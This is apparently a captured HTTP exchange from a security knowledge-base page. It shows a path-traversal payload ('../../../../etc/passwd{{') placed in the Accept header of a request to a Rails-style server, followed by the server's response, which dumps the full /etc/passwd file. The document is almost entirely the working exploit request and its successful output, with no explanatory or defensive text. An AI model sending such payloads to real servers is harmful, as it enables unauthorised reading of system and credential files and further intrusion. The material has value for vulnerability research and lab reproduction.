 Request
Raw Headers Hex
GET /robots HTTP/1.1
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept: ../../../../../../../../etc/passwd{{
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
Content-Type: text/html; charset=utf-8
ETag: W/"f3df8ec25c77cb0e445aab589c5fef4d"
Cache-Control: max-age=0, private, must-revalidate
X-Request-Id: 75eaf0c0-eb2a-4782-85fc-db7bd040e5f9
X-Runtime: 0.008376
Connection: close
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
零组资料文库